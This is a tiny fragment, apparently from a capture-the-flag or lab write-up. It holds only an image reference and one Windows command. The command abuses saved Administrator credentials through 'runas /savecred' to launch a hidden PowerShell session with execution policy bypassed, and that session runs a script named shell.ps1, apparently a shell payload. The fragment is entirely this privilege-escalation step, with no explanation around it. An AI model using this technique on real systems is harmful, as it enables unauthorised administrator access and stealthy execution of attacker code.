 runas /savecred /user:ACCESS\Administrator "powershell -nop -W hidden -noni -ep bypass C:\Users\security\Desktop\shell.ps1"